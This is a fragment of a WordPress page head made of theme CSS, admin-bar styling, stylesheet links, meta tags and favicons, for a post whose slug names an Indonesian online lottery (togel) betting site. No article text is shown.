var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://equalitygainesville.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://equalitygainesville.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bravada-themefonts-css' href='https://equalitygainesville.com/wp-content/themes/bravada/resources/fonts/fontfaces.css?ver=1.1.1' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='bravada-googlefonts-css' href='//fonts.googleapis.com/css?family=Muli%3A%7CPlayfair+Display%3A%7CMuli%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A700&#038;ver=1.1.1' media='all' />
<link rel='stylesheet' id='bravada-main-css' href='https://equalitygainesville.com/wp-content/themes/bravada/style.css?ver=1.1.1' media='all' />
<style id='bravada-main-inline-css'>
 body:not(.bravada-landing-page) #container, #colophon-inside, .footer-inside, #breadcrumbs-container-inside { margin: 0 auto; max-width: 1240px; } body:not(.bravada-landing-page) #container { max-width: calc( 1240px - 4em ); } #primary { width: 320px; } #secondary { width: 320px; } #container.one-column .main { width: 100%; } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 100% - 320px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 100% - 320px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 0%; margin-right: 0%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 100% - 640px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 100% - 640px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 100% - 640px ); float: right; } .three-columns-sided #breadcrumbs { margin: 0 calc( 0% + 320px ) 0 -1920px; } html { font-family: Muli; font-size: 16px; font-weight: 400; line-height: 1.8; ; } #site-title { font-family: Playfair Display; font-size: 1.3em; font-weight: 700; } #site-text { ; } nav#mobile-menu #mobile-nav a { font-family: Playfair Display; font-size: 2.5em; font-weight: 700; font-size: clamp(1.3rem, 5vw, 2.5em); ; } nav#mobile-menu #mobile-nav ul.sub-menu a { font-size: clamp(1.1rem, 4vw, 2em); } nav#mobile-menu input[type=search] { font-family: Playfair Display; } .widget-title, #comments-title, #reply-title, .related-posts .related-main-title, .main .author-info .page-title { font-family: Playfair Display; font-size: 1.2em; font-weight: 700; line-height: 2; margin-bottom: 0.5em; ; } .widget-title::after, #comments-title::after, #reply-title::after, .related-posts .related-main-title::after { margin-bottom: 0.5em; } .widget-container { font-family: Muli; font-size: 1em; font-weight: 400; } .widget-container ul li { line-height: 1.8; ; } .entry-title, .main .page-title { font-family: Playfair Display; font-size: 1.7em; font-weight: 700; ; } body:not(.single) .entry-meta > span { font-family: Muli; font-size: 1em; font-weight: 300; ; } /* single post titles/metas */ #header-page-title .entry-title, .singular-title, .lp-staticslider .staticslider-caption-title, .seriousslider-theme .seriousslider-caption-title { font-family: Playfair Display; font-size: 5em; font-weight: 700; font-size: clamp(2.5em, 5vw, 5em ); line-height: 1.3; ; } .single .entry-meta > span { font-family: Muli; font-size: 1.1em; font-weight: 300; ; } h1 { font-size: 2.33em; } h2 { font-size: 2.06em; } h3 { font-size: 1.79em; } h4 { font-size: 1.52em; } h5 { font-size: 1.25em; } h6 { font-size: 0.98em; } h1, h2, h3, h4 { font-family: Playfair Display; font-weight: 700; ; } .entry-content h1, .entry-summary h1, .entry-content h2, .entry-summary h2, .entry-content h3, .entry-summary h3, .entry-content h4, .entry-summary h4, .entry-content h5, .entry-summary h5, .entry-content h6, .entry-summary h6 { line-height: 1.2; margin-bottom: 0.5em; } .lp-section-header .lp-section-desc, .lp-box-title, .lp-tt-title, #nav-fixed a + a, #nav-below span, .lp-blocks.lp-blocks1 .lp-block .lp-block-readmore { font-family: Playfair Display; } .lp-section-header .lp-section-title { font-family: Muli; } blockquote cite { font-family: Muli; } :root { --bravada-accent-1: #E9B44C; --bravada-accent-2: #0F8B8D; } .bravada-accent-1 { color: #E9B44C; } .bravada-accent-2 { color: #0F8B8D; } .bravada-accent-1-bg { background-color: #E9B44C; } .bravada-accent-2-bg { background-color: #0F8B8D; } body { color: #707070; background-color: #F3F7F6; } .lp-staticslider .staticslider-caption-text a { color: #FFFFFF; } #site-header-main, .menu-search-animated .searchform input[type="search"], #access .menu-search-animated .searchform, .site-header-bottom-fixed, .bravada-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: #FFFFFF; } .bravada-over-menu .site-header-bottom-fixed { background: transparent; } .bravada-over-menu .header-fixed.site-header-bottom #site-title a, .bravada-over-menu .header-fixed.site-header-bottom #site-description { color: #E9B44C; } .bravada-over-menu #site-title a, .bravada-over-menu #site-description, .bravada-over-menu #access > div > ul > li, .bravada-over-menu #access > div > ul > li > a, .bravada-over-menu .site-header-bottom:not(.header-fixed) #nav-toggle, #breadcrumbs-container span, #breadcrumbs-container a, #breadcrumbs-container i { color: #FFFFFF; } #bmobile #site-title a { color: #E9B44C; } #site-title a::before { background: #E9B44C; } body:not(.bravada-over-menu) .site-header-bottom #site-title a::before, .bravada-over-menu .header-fixed.site-header-bottom #site-title a::before { background: #0F8B8D; } body:not(.bravada-over-menu) .site-header-bottom #site-title a:hover { background: #E9B44C; } #site-title a:hover::before { background: #0F8B8D; } #access > div > ul > li, #access > div > ul > li > a, .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']), .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']) > a { color: #444444; } .hamburger span { background-color: #444444; } #mobile-menu, nav#mobile-menu #mobile-nav a { color: #FFFFFF; } nav#mobile-menu #mobile-nav > li.current_page_item > a, nav#mobile-menu #mobile-nav > li.current-menu-item > a, nav#mobile-menu #mobile-nav > li.current_page_ancestor > a, nav#mobile-menu #mobile-nav > li.current-menu-ancestor > a, nav#mobile-menu #mobile-nav a:hover { color: #E9B44C; } nav#mobile-menu { color: #FFFFFF; background-color: #066664; } #mobile-nav .searchform input[type="search"] { border-color: #FFFFFF; } .burgermenu-active.bravada-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: transparent; } .burgermenu-active.bravada-over-menu .site-header-bottom .hamburger span { background-color: #FFFFFF; } .bravada-over-menu:not(.burgermenu-active) .site-header-bottom:not(.header-fixed) .hamburger span { background-color: #FFFFFF; } .bravada-over-menu .header-fixed.site-header-bottom .side-section-element.widget_cryout_socials a:hover::before, .side-section-element.widget_cryout_socials a:hover::before { color: #FFFFFF; } #access ul.sub-menu li a, #access ul.children li a, .topmenu ul li a { color: #FFFFFF; } #access ul.sub-menu li a, #access ul.children li a { background-color: #066664; } #access ul.sub-menu li a:hover, #access ul.children li a:hover { color: #E9B44C; } #access > div > ul > li.current_page_item > a, #access > div > ul > li.current-menu-item > a, #access > div > ul > li.current_page_ancestor > a, #access > div > ul > li.current-menu-ancestor > a, .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li > a { color: #e9b44c; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { opacity: 0.95; } #access > div > ul ul > li a:not(:only-child)::after { border-left-color: #066664; } #access > div > ul > li > ul::before { border-bottom-color: #066664; } #access ul li.special1 > a { background-color: #f0f0f0; } #access ul li.special2 > a { background-color: #444444; color: #FFFFFF; } #access ul li.accent1 > a { background-color: #E9B44C; color: #FFFFFF; } #access ul li.accent2 > a { background-color: #0F8B8D; color: #FFFFFF; } #access ul li.accent1 > a:hover, #access ul li.accent2 > a:hover { color: #FFFFFF; } #access > div > ul > li.accent1 > a > span::before, #access > div > ul > li.accent2 > a > span::before { background-color: #FFFFFF; } article.hentry, body:not(.blog):not(.page-template-template-blog):not(.archive):not(.search) #container:not(.bravada-landing-page) .main, body.bravada-boxed-layout:not(.bravada-landing-page) #container { background-color: #FFFFFF; } .pagination span { color: #0F8B8D; } .pagination a:hover { background-color: #E9B44C; color: #FFFFFF; } #header-overlay, .lp-staticslider::after, .seriousslider-theme .item::after { background-color: #08415c; background: -webkit-linear-gradient( 90deg, #08415c 0%, #1c110a 100%); background: linear-gradient( 180deg, #08415c 0%, #1c110a 100%); opacity: 0.6; pointer-events: none; } #header-page-title #header-page-title-inside, #header-page-title .entry-title, #header-page-title .entry-meta span, #header-page-title .entry-meta a, #header-page-title .entry-meta time, #header-page-title .entry-meta .icon-metas::before, #header-page-title .byline, #header-page-title #breadcrumbs-nav, .lp-staticslider .staticslider-caption-inside, .seriousslider-theme .seriousslider-caption-inside { color: #FFFFFF; } #colophon, #footer { background-color: #1e3231; color: #DBDBDB; } .post-thumbnail-container .featured-image-overlay::before { background-color: #E9B44C; background: -webkit-gradient(linear, left top, left bottom, from(#E9B44C), to(#0F8B8D)); background: linear-gradient(to bottom, #E9B44C, #0F8B8D); } .post-thumbnail-container .featured-image-overlay::after { background-color: #E9B44C; background: -webkit-gradient(linear, left top, left bottom, from(#E9B44C), to(#0F8B8D)); background: linear-gradient(to bottom, #0F8B8D, #E9B44C); } .main #content-masonry .post-thumbnail-container:hover + .entry-after-image .entry-title a { color: #E9B44C; } @media (max-width: 720px) { .bravada-magazine-one .main #content-masonry .post-thumbnail-container + .entry-after-image { background-color: #FFFFFF; } } .entry-title a:active, .entry-title a:hover { color: #E9B44C; } span.entry-format { color: #E9B44C; } .main #content-masonry .format-link .entry-content a { background-color: #E9B44C; color: #FFFFFF; } .main #content-masonry .format-link::after { color: #FFFFFF; } .cryout article.hentry.format-image, .cryout article.hentry.format-audio, .cryout article.hentry.format-video { background-color: #ffffff; } .format-aside, .format-quote { border-color: #eeeeee; } .single .author-info { border-color: #eeeeee; } .entry-content h5, .entry-content h6, .lp-text-content h5, .lp-text-content h6 { color: #0F8B8D; } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(112,112,112,0.2); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4 { color: #162521; } .entry-title, .page-title { color: #162521; } a { color: #E9B44C; } a:hover, .widget-area a, .entry-meta span a:hover, .comments-link a { color: #0F8B8D; } .comments-link a:hover, .widget-area a:hover { color: #E9B44C; } .socials a::before, .socials a:hover::before { color: #E9B44C; } .socials a::after, .socials a:hover::after { color: #0F8B8D; } .bravada-normalizedtags #content .tagcloud a { color: #FFFFFF; background-color: #E9B44C; } .bravada-normalizedtags #content .tagcloud a:hover { background-color: #0F8B8D; } #nav-fixed i { background-color: #dbdbdb; } #nav-fixed .nav-next:hover i, #nav-fixed .nav-previous:hover i { background-color: #0F8B8D; } #nav-fixed a:hover + a, #nav-fixed a + a:hover { background-color: rgba(15,139,141,1); } #nav-fixed i, #nav-fixed span { color: #FFFFFF; } button#toTop i::before { color: #E9B44C; } button#toTop i::after { color: #0F8B8D; } @media (max-width: 800px) { .cryout #footer-bottom .footer-inside { padding-top: 2.5em; } .cryout .footer-inside a#toTop { background-color: #E9B44C; color: #F3F7F6; } .cryout .footer-inside a#toTop:hover { opacity: 0.8;} } .entry-meta .icon-metas:before { color: #b5b5b5; } #site-title span a::before { width: calc(100% - 1.2em); } .bravada-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #eeeeee; } .bravada-caption-two .main .wp-caption .wp-caption-text { background-color: #f5f5f5; } .bravada-image-one .entry-content img[class*="align"], .bravada-image-one .entry-summary img[class*="align"], .bravada-image-two .entry-content img[class*='align'], .bravada-image-two .entry-summary img[class*='align'] { border-color: #eeeeee; } .bravada-image-five .entry-content img[class*='align'], .bravada-image-five .entry-summary img[class*='align'] { border-color: #E9B44C; } .entry-summary .excerpt-fade { background-image: linear-gradient(to left, #FFFFFF, transparent); } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #707070; } .searchform { border-color: #ebebeb; } .entry-meta span, .entry-meta a, .entry-utility span, .entry-utility a, .entry-meta time, #breadcrumbs-nav { color: #a7a7a7; } .main #content-masonry .post-thumbnail-container span.bl_categ, .main #content-masonry .post-thumbnail-container .comments-link { background-color: #FFFFFF; } .footermenu ul li span.sep { color: #E9B44C; } .entry-meta a::after, .entry-utility a::after { background: #0F8B8D; } #header-page-title .category-metas a { color: #E9B44C; } .entry-meta .author:hover .avatar { border-color: #E9B44C; } .animated-title span.cry-single.animated-letter, .animated-title span.cry-double.animated-letter { color: #E9B44C; } span.entry-sticky { color: #0F8B8D; } #commentform { } code, #nav-below .nav-previous a::before, #nav-below .nav-next a::before { background-color: #eeeeee; } #nav-below .nav-previous::after, #nav-below .nav-next::after { background-color: #E9B44C; } pre, .comment-author { border-color: #eeeeee; } .commentlist .comment-area, .commentlist .pingback { border-color: #f3f3f3; } .commentlist img.avatar { background-color: #FFFFFF; } .comment-meta a { color: #bfbfbf; } .commentlist .reply a, .commentlist .author-name, .commentlist .author-name a { background-color: #E9B44C; color: #FFFFFF; } .commentlist .reply a:hover { background-color: #0F8B8D; } select, input[type], textarea { color: #707070; background-color: #f5f5f5; } .sidey select { background-color: #FFFFFF; } .searchform .searchsubmit { background: #E9B44C; } .searchform:hover .searchsubmit { background: #0F8B8D; } .searchform input[type="search"], .searchform input[type="search"]:hover, .searchform input[type="search"]:focus { background-color: #FFFFFF; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { border-color: #dcdcdc; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #E9B44C; color: #FFFFFF; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #0F8B8D; } .comment-form-author input, .comment-form-email input, .comment-form-url input, .comment-form-comment textarea { background-color: #f0f0f0; } .comment-form-author input:hover, .comment-form-email input:hover, .comment-form-url input:hover, .comment-form-comment textarea:hover, .comment-form-author input:focus, .comment-form-email input:focus, .comment-form-url input:focus, .comment-form-comment textarea:focus { background-color: #E9B44C; color: #FFFFFF; } .comment-form-author, .comment-form-email { border-color: #FFFFFF; } hr { background-color: #f0f0f0; } .cryout-preloader-inside .bounce1 { background-color: #E9B44C; } .cryout-preloader-inside .bounce2 { background-color: #0F8B8D; } .page-header.pad-container { background-color: #FFFFFF; } /* gutenberg */ .wp-block-image.alignwide { margin-left: calc( ( 0% + 4em ) * -1 ); margin-right: calc( ( 0% + 4em ) * -1 ); } .wp-block-image.alignwide img { width: calc( 100% + 8em ); max-width: calc( 100% + 8em ); } .has-accent-1-color, .has-accent-1-color:hover { color: #E9B44C; } .has-accent-2-color, .has-accent-2-color:hover { color: #0F8B8D; } .has-headings-color, .has-headings-color:hover { color: #162521; } .has-sitetext-color, .has-sitetext-color:hover { color: #707070; } .has-sitebg-color, .has-sitebg-color:hover { color: #FFFFFF; } .has-accent-1-background-color { background-color: #E9B44C; } .has-accent-2-background-color { background-color: #0F8B8D; } .has-headings-background-color { background-color: #162521; } .has-sitetext-background-color { background-color: #707070; } .has-sitebg-background-color { background-color: #FFFFFF; } .has-small-font-size { font-size: 13px; } .has-regular-font-size { font-size: 16px; } .has-large-font-size { font-size: 19px; } .has-larger-font-size { font-size: 23px; } .has-huge-font-size { font-size: 23px; } /* woocommerce */ .woocommerce-thumbnail-container .woocommerce-buttons-container a, .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce div.product .product_title, .woocommerce .woocommerce-tabs h2 { font-family: Muli; } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce .star-rating { color: #0F8B8D; } .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #E9B44C; color: #FFFFFF; line-height: 1.8; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #0f8b8d; color: #FFFFFF; } .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { color: #E9B44C; line-height: 1.8; } .woocommerce-page #respond input#submit.alt::after, .woocommerce a.button.alt::after, .woocommerce-page button.button.alt::after, .woocommerce input.button.alt::after { content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%; outline: 2px solid; -webkit-transition: .3s ease all; transition: .3s ease all; } .woocommerce-page #respond input#submit.alt:hover::after, .woocommerce a.button.alt:hover::after, .woocommerce-page button.button.alt:hover::after, .woocommerce input.button.alt:hover::after { opacity: 0; -webkit-transform: scale(1.2, 1.4); transform: scale(1.2, 1.4); } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { color: #0F8B8D; } .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #FFFFFF; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #0F8B8D; color: #fff; } .woocommerce div.product .product_title, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #0f8b8d} .woocommerce .quantity .qty { background-color: #eeeeee; } .woocommerce-checkout #payment { background: #f5f5f5; } .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background: #0f8b8d; } .woocommerce div.product .products > h2, .woocommerce .cart-collaterals h2 { font-family: Playfair Display; font-size: 1.2em; font-weight: 700; line-height: 2; ; } .woocommerce div.product .products > h2::after, .woocommerce .cart-collaterals h2::after { background-color: #E9B44C ; } .main .entry-content, .main .entry-summary { text-align: inherit; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 1em; } .main .entry-content p { text-indent: 0em; } .main a.post-featured-image { background-position: center center; } #header-widget-area { width: 33%; right: 10px; } .bravada-striped-table .main thead th, .bravada-bordered-table .main thead th, .bravada-striped-table .main td, .bravada-striped-table .main th, .bravada-bordered-table .main th, .bravada-bordered-table .main td { border-color: #e9e9e9; } .bravada-clean-table .main th, .bravada-striped-table .main tr:nth-child(even) td, .bravada-striped-table .main tr:nth-child(even) th { background-color: #f8f8f8; } .bravada-cropped-featured .main .post-thumbnail-container { height: 300px; } .bravada-responsive-featured .main .post-thumbnail-container { max-height: 300px; height: auto; } article.hentry .article-inner, #content-masonry article.hentry .article-inner { padding: 0%; } .site-header-bottom { height:75px; } .site-header-bottom .site-header-inside { height:75px; } .menu-search-animated, .menu-burger, #sheader-container, .identity, #nav-toggle { height: 75px; line-height: 75px; } #access div > ul > li > a, #access ul li[class*="icon"]::before { line-height:75px; } nav#mobile-menu { padding-top: 85px; } body.admin-bar nav#mobile-menu { padding-top: 117px; } #branding { height: 75px; } .bravada-responsive-headerimage #masthead #header-image-main-inside { max-height: 1080px; } .bravada-cropped-headerimage #masthead #header-image-main-inside { height: 1080px; } #header-widget-area { top: 85px; } .bravada-landing-page .lp-blocks-inside, .bravada-landing-page .lp-boxes-inside, .bravada-landing-page .lp-text-inside, .bravada-landing-page .lp-posts-inside, .bravada-landing-page .lp-page-inside, .bravada-landing-page .lp-section-header, .bravada-landing-page .content-widget { max-width: 1240px; } @media (min-width: 960px) { .bravada-landing-page .lp-blocks.lp-blocks1 .lp-blocks-inside { max-width: calc(1240px - 5em); background-color: #FFFFFF; } } #header-page-title #header-page-title-inside, .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption { max-width: 1240px; max-width: 85%; padding-top: 85px; } @media (max-width: 1024px) { #header-page-title #header-page-title-inside, .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption { max-width: 100%; } } .bravada-landing-page .content-widget { margin: 0 auto; } a.staticslider-button, .seriousslider-theme .seriousslider-caption-buttons a { background-color: #E9B44C; } a.staticslider-button:hover, .seriousslider-theme .seriousslider-caption-buttons a:hover { background-color: #0F8B8D; } .widget-title, #comments-title, #reply-title, .related-posts .related-main-title, .main .page-title, #nav-below em, .lp-text .lp-text-title, .lp-boxes-animated .lp-box-title, .entry-content h2, .entry-content h4 { background-image: linear-gradient(to bottom, rgba(233,180,76,0.4) 0%, rgba(233,180,76,0.4) 100%); } .entry-content h3 { background-image: linear-gradient(to bottom, rgba(15,139,141,0.4) 0%, rgba(15,139,141,0.4) 100%); } .entry-content h2, .entry-content h3, .entry-content h4 { background-repeat: no-repeat; background-position: 0 100%; background-size: 100% .4em; max-width: max-content; } .lp-blocks { background-color: #F9F7F5; } .lp-boxes { background-color: #F8F8F8; } .lp-boxes .lp-boxes-inside::before { background-color: #E9B44C ; } .lp-boxes ~ .lp-boxes .lp-boxes-inside::before { background-color: #0F8B8D ; } .lp-boxes ~ .lp-boxes ~ .lp-boxes .lp-boxes-inside::before { background-color: #E9B44C ; } .lp-text { background-color: #EEEBE9; } #lp-posts, #lp-page { background-color: #F3F7F6; } .lp-block { background-color: #FFFFFF; } .lp-block i[class^="blicon"]::before { color: #0F8B8D; } .lp-block .lp-block-title, .lp-text .lp-text-title { color: #162521; } .lp-block .lp-block-title::after { background-color: #E9B44C; } .lp-blocks1 .lp-block i[class^="blicon"] +i[class^="blicon"]::before { color: #0F8B8D; } .lp-block-readmore { color: #c0c0c0; } .lp-block-readmore:hover { color: #E9B44C; } .lp-text-title { color: #0F8B8D; } .lp-text-inside .lp-text-background { background-color: #FFFFFF; } .lp-boxes .lp-box { background-color: #FFFFFF; } .lp-boxes-animated .box-overlay { background-color: #0F8B8D; } .lp-boxes-animated .lp-box-readmore { color: #E9B44C; } .lp-boxes-static .box-overlay { background-color: #E9B44C; } .lp-box-title { color: #162521; } .lp-box-title:hover { color: #E9B44C; } .lp-boxes-1 .lp-box .lp-box-image { height: 250px; } #cryout_ajax_more_trigger, .lp-port-readmore { color: #0F8B8D; } .lpbox-rnd1 { background-color: #c1c1c1; } .lpbox-rnd2 { background-color: #bcbcbc; } .lpbox-rnd3 { background-color: #b7b7b7; } .lpbox-rnd4 { background-color: #b2b2b2; } .lpbox-rnd5 { background-color: #adadad; } .lpbox-rnd6 { background-color: #a8a8a8; } .lpbox-rnd7 { background-color: #a3a3a3; } .lpbox-rnd8 { background-color: #9e9e9e; } 
/*# sourceURL=bravada-main-inline-css */
</style>
<link rel="https://api.w.org/" href="https://equalitygainesville.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://equalitygainesville.com/wp-json/wp/v2/posts/83" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://equalitygainesville.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://equalitygainesville.com/?p=83' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat/?amp=1"><link rel="author" href="https://equalitygainesville.com"><link rel="amphtml" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><noscript><style>.cryout .cryout-preloader {display: none;}.cryout img[loading="lazy"] {opacity: 1;}</style></noscript>
<link rel="icon" href="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
